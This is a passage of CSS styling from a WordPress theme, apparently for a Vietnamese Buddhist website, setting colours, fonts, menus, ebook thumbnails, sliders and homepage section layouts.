span:not(.description)::after { border-top-color: #fff6cf; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #614532; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #fff6cf;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #fff6cf;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #614532; color: #fff6cf;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #442b1a;}#Top_bar .menu > li ul li a {color: #fff6cf;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #fff6cf;}#Top_bar .search_wrapper { background: #553f31; }.overlay-menu-toggle {color: #614532 !important; background: transparent; }#Overlay {background: rgba(97, 69, 50, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #ffffff;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #614532; background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #ffffff;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(255, 255, 255, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #fff6cf;}#Footer a {color: #fff6cf;}#Footer a:hover {color: #614532;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #fff6cf;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #fff6cf;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #f8d5b4;}a#back_to_top.button.button_js{color: #f5d5b8;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #553f31;}#Sliding-top a:hover {color: #443126;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #553f31;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #553f31;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(153, 51, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #993300;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #993300;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #53348b;}.sliding_box .desc_wrapper:after {border-bottom-color: #53348b;}.counter .icon_wrapper i {color: #53348b;}.quick_fact .number-wrapper {color: #53348b;}.progress_bars .bars_list li .bar .progress { background-color: #53348b;}a:hover.icon_bar {color: #53348b !important;}a.content_link, a:hover.content_link {color: #53348b;}a.content_link:before {border-bottom-color: #53348b;}a.content_link:after {border-color: #53348b;}.get_in_touch, .infobox {background-color: #53348b;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #53348b;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #553f31;}.how_it_works .image .number { background: #553f31;}.trailer_box .desc .subtitle {background-color: #53348b;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #53348b;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #53348b;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #553f31;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #553f31;}.list_item.lists_1 .list_left {background-color: #53348b;}.list_item .list_left {color: #53348b;}.feature_list ul li .icon i { color: #53348b;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #53348b;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #53348b;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #553f31;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #53348b;}.pricing-box .plan-inside ul li .yes { background: #53348b;}.pricing-box-box.pricing-box-featured {background: #53348b;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #553f31 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #553f31 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 245, 209, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #fff5d1 !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #b9643d;}#Wrapper, #Content { background-color: #fff6cf;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Roboto", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Roboto", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Roboto", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Roboto", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Roboto", Arial, Tahoma, sans-serif;}blockquote {font-family: "Roboto", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Roboto", Arial, Tahoma, sans-serif;}body {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 18px;line-height: 26px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button {font-size: 17px;font-weight: 400;letter-spacing: 0px;}#Subheader .title {font-size: 25px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h1, .text-logo #logo { font-size: 24px;line-height: 30px;font-weight: 600;letter-spacing: 0px;}h2 { font-size: 22px;line-height: 28px;font-weight: 600;letter-spacing: 0px;}h3 {font-size: 20px;line-height: 26px;font-weight: 600;letter-spacing: 0px;}h4 {font-size: 18px;line-height: 24px;font-weight: 600;letter-spacing: 0px;}h5 {font-size: 16px;line-height: 22px;font-weight: 600;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 600;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 26%;}.with_aside .sections_group {width: 74%;}.aside_both .sidebar.columns {width: 21%;}.aside_both .sidebar.sidebar-1{ margin-left: -79%;}.aside_both .sections_group {width: 58%;margin-left: 21%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1070px;}.section_wrapper, .container {max-width: 1050px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1070px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 480px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
html{ background-size: 100% 100%; }
#Wrapper { background-color: transparent; }
.single-post-content .the_content_wrapper, .category_description .the_content_wrapper { font-size: 19px; line-height: 1.5; }

/*-------------------------SETTING NEW--------------------*/
.column, .columns { margin-bottom: 25px; }
.one.column{ width: 100%; margin: 0; margin-bottom: 20px; }
.layout-boxed.nice-scroll {  padding: 0 15px; }

/*-------------------------HEADING--------------------------*/
h1, h2, h3, h4, h5, h6 { text-transform: uppercase; margin-bottom: 10px; }
.fancy_heading_line .slogan { margin-bottom: 13px; letter-spacing: 3px; font-size: 22px; color: #56398e;}

/*------------------------HEADER----------------------------*/
#Top_bar .logo{ height: 160px; }
.header-stack #Top_bar .logo{ border: none; }
#Top_bar #logo{ padding: 20px 0; }
#Top_bar #logo img { max-height: 100% !important;}
#Header_wrapper {  background-color: transparent; }
body.header-stack:not(.template-slider) #Header {  min-height: auto;}
#Top_bar .container { max-width: 100%; }

#Top_bar a#search_button{ margin-left: 0; top: 5px; }
#Top_bar a#search_button.has-input input{ width: 270px; color: #442b1a; border-radius: 5px 0 0 5px; padding: 5px 8px 6px; }
.header-stack #Top_bar .top_bar_right{ width: 100%; position: relative; float:left; background: #fff6cf; height: 40px; margin: 0; padding: 0; box-shadow: 0 2px 5px rgba(153, 51, 0, 0.3); }
.header-stack #Top_bar .top_bar_right .hello{ float: right; line-height: 40px; width: 66%;}
.header-stack #Top_bar .top_bar_right_wrapper{ top:0; padding: 0 15px; }
#Top_bar a#search_button .submit{ padding: 3px 10px 3.5px; top: 0px; border-radius: 0 5px 5px 0; margin: 0;}
#Top_bar a#search_button .submit i{ font-size: 18px; }

/*-------------------------Menu--------------------------------*/
.header-stack #Top_bar{ background-color: transparent; }
#Top_bar .menu_wrapper{ width: 100%;background: #442b1a;}
#Top_bar .column{ width: 100%; margin: 0; }
.header-stack #Top_bar .logo #logo{height: 120px; float: left; width: 25%; }
.header-stack #Top_bar .logo .slogan{float: left; width: 75%; text-align: center; }
.header-stack #Top_bar .logo .slogan h1{ font-size: 30px; line-height: 150px; letter-spacing: 4px; font-family: 'Pacifico', cursive; color: #dfb666; text-align: center; text-shadow: 2px 0 0 #402f1f, -2px 0 0 #412f1f, 0 2px 0 #412f1f, 0 -2px 0 #412f1f, 1px 1px #412f1f, -1px -1px 0 #412f1f, 1px -1px 0 #412f1f, -1px 1px 0 #412f1f;}
.header-stack #Top_bar .logo .slogan img{ position: relative; top: 30px; }

#Top_bar .menu > li > a {   text-transform: uppercase; }
#Top_bar .menu > li > a span:not(.description){ padding: 0px 7px; }
#Top_bar .menu > li > a span { border-color: rgba(0,0,0,.09); }
.menu-highlight #Top_bar .menu > li { margin: 0px;}
#Top_bar.is-sticky{ height: 41px; }
#Top_bar.is-sticky .logo, #Top_bar.is-sticky .top_bar_right{ display: none; }
.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{ margin-left: 0}
.sticky-dark #Top_bar.is-sticky{ background: #442b1a }
.header-stack #Top_bar.is-sticky .top_bar_left { width: 100%!important; }
.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a { margin: 0!important; }

.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description) {  padding-right: 20px; }
#Top_bar .menu li ul li{ width: 240px; }
#Top_bar .menu li ul li ul{ left: 240px; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu{ left: auto; right: 0; }
#Top_bar .menu_wrapper  .menu >  li.last > .sub-menu  .sub-menu { left: -240px; }
.menu-highlight.header-stack #Top_bar .menu > li > a {  margin: 0 !important; border-radius: 0; }
#Top_bar .menu li ul li a .menu-arrow{ color: rgb(255, 245, 209); top: 6px; }
#Top_bar .menu li ul li a {  padding: 5px 10px 4px 20px;  border-bottom: 1px solid rgba(0,0,0,.2);   text-transform: uppercase;   border-top: 1px solid rgba(255,255,255,.1); font-size: 15.5px; }
#Top_bar .menu li ul li a:before{ content:""; border: 3px solid transparent; border-left: 3px solid #fff5d1; position: absolute; top: calc(50% - 3px); left: 10px; }
#Top_bar .menu li ul li a:hover{ background: #614532; }
#Top_bar .menu li ul li:nth-child(1) a{ border-top: none; }
.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{ border-width: 4px; right: 7px; }

/*------------------------Thumb Ebook----------------------*/
._df_thumb{ width: 230px; height: 329px; margin-bottom: 20px; }
._df_thumb ._df_book-title{ font-size: 15px; }
.thumb-left{margin-top: 0;  float: left;  margin-right: 20px;  margin-bottom: 20px; width: 230px; height: 329px; }

a[download]{ padding: 7px 10px; background: #442b1a; border-radius: 5px; color: #fff6cf; font-size: 14px; margin-left: 5px;}
a[download]:hover{ text-decoration: none;  background: #614532; }
a[download]:before{ content:"\e86b"; font-family: "mfn-icons"; font-style: normal; font-weight: 400; speak: none; display: inline-block; text-decoration: none!important; width: 1em; margin-right: .4em;  text-align: center;  font-variant: normal;  text-transform: none;  line-height: 1em;  margin-left: .2em; font-size: 15px; }
._df_book a[download]{ padding: 12px 8px; color: #fcf3cd; }
a[download].df-ui-download { padding: 10px 8px; }


/*------------------------Smart Slider------------------------*/
div#n2-ss-2 .nextend-thumbnail-scroller.n2-align-content-start{ height: 72px!important; }

/*-----------------------Content-------------------------------*/
#Wrapper{ box-shadow: none; -webkit-box-shadow: none;}

/*------------------------VIDEO-------------------------------*/
.video_home {  background: url('/wp-content/uploads/2015/04/hình-cúng-dường-sách.png' ) no-repeat center;  background-size: contain;}
body {  background-color: transparent;}

/*------------------------Post ----------------------------------*/
.single-post .column, .single-post .columns{ margin-bottom: 15px; }

#searchform input::-webkit-input-placeholder { /* Chrome/Opera/Safari */  color: #442b1a;}
#searchform input::-moz-placeholder { /* Firefox 19+ */  color: #442b1a;}
#searchform input:-ms-input-placeholder { /* IE 10+ */  color: #442b1a;}
#searchform input:-moz-placeholder { /* Firefox 18- */  color: #442b1a;}

.icon-hoa-sen{ position: relative; }
.icon-hoa-sen:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;     background-size: contain; }
.border-bottom-h{ position: relative; margin-bottom: 20px; }
.border-bottom-h:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

/*---------------------------HOME--------------------------------*/

.vang-sanh .wp-caption-text {  background: transparent;    color: #ad3300;    font-size: 15px;   font-weight: 600;}
.video-notification{ margin-bottom: 25px; }
.video-notification .section_wrapper, .video-notification .container { max-width: 100%; }

.video-full{ position: relative;}
.notification .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; background-size: 100% 100%; }
.notification ul{ width: auto; padding: 30px 20px 30px; color: #442b1a; }
.notification ul li{ margin-bottom: 10px; padding-bottom: 5px; border-bottom: 1px dashed rgba(68, 43, 26, 0.2); }
.notification ul li:last-child{ margin-bottom: 0; border-bottom: none; padding-bottom: 0; }
.notification ul li .desc { padding: 0; }
.notification ul li h5{ font-weight: bold; padding-top: 9px; font-size: 19px; }
.notification ul li h5 a{ color: #ad3300; }
.notification ul li .desc_footer{ color: #442b1a; display: none; }
.notification ul li .desc .post-excerpt {  font-size: 18px; }

.post.category-thong-bao .photo { display: none; }
.post.category-thong-bao .desc { margin-left: 0 !important; width: 100% !important; padding-left: 0 !important; }

.books-dadn .section_wrapper .mcb-wrap , .box-info  .section_wrapper .mcb-wrap,.box-tho .section_wrapper .mcb-wrap,  .box-footer  .section_wrapper .mcb-wrap{ padding: 20px 15px;}
.box-info-book{ margin-bottom: 25px; }
.box-info-book .section_wrapper { max-width: 1070px; }
.box-info-book .section_wrapper .col1 { width: calc(66.666% - 20px); margin: 0 10px;}
.box-info-book .section_wrapper .col2 { width: calc(33.333% - 20px); margin: 0 10px;}

.box-info-book .phat-su-tu-thien{ margin-bottom: 25px !important; }
.box-info-book .phat-su-tu-thien .column_attr{ background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px; }
.phat-su-tu-thien .home-videos{ margin-right: -10px; margin-left: -10px; }
.phat-su-tu-thien .home-videos .item-video{ width: 30.85%; float:left; margin: 8px; height: 120px; overflow:hidden; }
.phat-su-tu-thien .home-videos .item-video img{ display: block;  width: 100%; box-shadow: 0 0 5px rgb(202, 185, 133);  height: 120px; }
a.view-all{ float: right; text-transform: initial; margin-top: 4px; font-size: 16px; }

.box-info-book .tvkp .title{ position: relative; top: -10px;}
.box-info-book .tvkp .title-tvkp{ position: absolute; top: 0; left: 0; width: 100%; text-align: center; margin-bottom: 0; line-height: 55px; color: #fff6cf; font-size: 20px;}
.box-info-book .tvkp .box-title-tvkp{ height: 0px; border-top: 55px solid #352117; border-left: 55px solid transparent; border-right: 55px solid transparent; width: 53%; margin: 0 auto;}
.box-info-book .tvkp .box-title-tvkp:before{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;left: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent;}
.box-info-book .tvkp .box-title-tvkp:after{ content: ""; border-bottom: 10px solid #866752; top: 0px; position: absolute;right: 14px;border-left: 10px solid transparent; border-right: 10px solid transparent; }
.box-info-book .tvkp .bg-contain{background-size: 100% 100%; border-radius: 6px;  border: 1px solid rgba(68, 43, 26, 0.1); margin-top: 10px;}
.box-info-book .tvkp .blog_slider { margin-top: 25px; }
.box-info-book .tvkp .blog_slider .slider_pager{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper { margin: 0 5px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper, .box-info-book .tvkp .category-sach .image_frame .image_wrapper{ height: 174px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li  .image_frame .image_wrapper img{ height: 174px !important; width: 100%;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .image_frame{ margin-left: 0; margin-bottom: 10px; border-width: 2px; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .item_wrapper .desc h4{ font-weight: 500; font-size: 14px; text-transform: capitalize;  }
.box-info-book .tvkp .blog_slider .blog_slider_header { position: absolute; height: 43px; margin-bottom: 0; overflow: hidden; padding-right: 0; width: 100%;  top: 24%;  z-index: 999;}
.box-info-book .tvkp .blog_slider .blog_slider_header a {background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.box-info-book .tvkp .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.box-info-book .tvkp .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.box-info-book .tvkp .blog_slider .slick-list{ margin: 0 25px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat { margin-top: 18px;  border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2{ margin-bottom: 0;  line-height: 68px; font-size: 24px;  font-weight: 900;  text-shadow: 2px 0 0 #f2d8a6, -2px 0 0 #f2d8a6, 1px 2px 0 #f2d8a6, 0 -2px 0 #f2d8a6, 1px 1px #fff6cf, -1px -1px 0 #f2d8a6, 1px -1px 0 #f2d8a6, -1px 1px 0 #f2d8a6, 0 2px 6px #000; }

.box-info-book .tvkp .notification,.box-info-book .tvkp .tvkp-content{ margin-bottom: 25px !important; }

.books-dadn{ margin-bottom: 25px; }
.books-dadn h2{ position: relative; top: 0px; margin-bottom: 20px; }
.books-dadn .section_wrapper .mcb-wrap{ border: 1px solid rgba(68, 43, 26, 0.1); background: #fff8dc; border-radius: 4px; padding: 10px 15px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper {  height: 260px; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .image_frame { border-width: 0px; margin: 0 auto 6px; box-shadow: 0 0 4px rgba(53, 33, 23, 0.5); }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .date_label{ display: none; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc { text-align: center; }
.books-dadn .blog_slider .blog_slider_ul li .item_wrapper .desc h4 {font-size: 15px; text-transform: capitalize; margin-bottom: 0; font-weight: 500; }
.books-dadn .blog_slider .slider_pager { display: none; }
.books-dadn .blog_slider .blog_slider_header{ height: 37px; position: absolute; width: 103.2%; padding-right: 0; margin: 0; z-index: 999; top: 32%; left:-15px; }
.books-dadn .blog_slider .blog_slider_header a{ background-color: #a78969;  color: #fff6cf; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5);}
.books-dadn .blog_slider .blog_slider_header a.slider_prev { right: 40px;}
.books-dadn .blog_slider .blog_slider_header a.slider_prev {  right: auto; left: -13px; border-radius: 0 50% 50% 0;}
.books-dadn .blog_slider .blog_slider_header a.slider_next { right: -13px; border-radius: 50% 0 0 50%; }
.books-dadn .blog_slider .blog_slider_header a .button_icon { padding: 8px 10px; }
.books-dadn .blog_slider .blog_slider_header a .button_icon i:before { text-align: right; }
.books-dadn .blog_slider .blog_slider_header a.slider_next .button_icon i:before { text-align: left; }
.books-dadn .blog_slider .slick-list { margin: 0 7px; }

.khai-tri .image_frame { border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.khai-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.khai-tri .grid .post-desc-wrapper .post-desc .post-title h2 { font-size: 15px; font-weight: 500; text-transform: capitalize; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom: 0; }
.khai-tri .posts_group.grid.col-4 .post-item:nth-child(n) { background: transparent !important; }
.khai-tri .grid .post-excerpt, .khai-tri .grid .post-footer, .khai-tri .grid .image_links { display: none; }
.khai-tri .grid .post-item { background: #fff8dc !important;}
.khai-tri .post-item .image_frame .image_wrapper { height: 110px;}
.khai-tri .post-item .image_frame .image_wrapper img { height: 110px!important; -webkit-transform: scale(.98) !important; -moz-transform: scale(.98) !important; -ms-transform: scale(.98) !important; -o-transform: scale(.98) !important; transform: scale(.98) !important; }
.khai-tri .image_frame:hover .image_wrapper img { top: 0; }


.box-tho{ margin-bottom: 25px; }
.box-tho .section_wrapper .mcb-wrap { border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 8px; background-size: 100% 100%;  background-color: #f5f0de; }
.box-tho .section_wrapper .mcb-wrap p{ margin-bottom: 0; font-size: 18px;}
.box-tho .section_wrapper .mcb-wrap .one-third.column { width: 33.333%;  margin: 0;}

.box-footer{ margin-bottom: 25px; font-size: 18px;}
